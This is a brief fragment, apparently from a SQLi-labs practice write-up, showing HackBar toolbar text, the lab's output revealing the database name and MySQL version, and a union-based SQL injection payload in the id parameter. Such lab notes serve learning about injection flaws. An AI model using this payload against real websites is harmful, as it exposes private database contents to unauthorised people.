 Welcome Dhakkan
Your Login name:security
Your Password:5.5.47-0ubuntu0.14.04.1
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
当前数据库
mysql版本信息
?id=-1' union select 1,database(),version() --+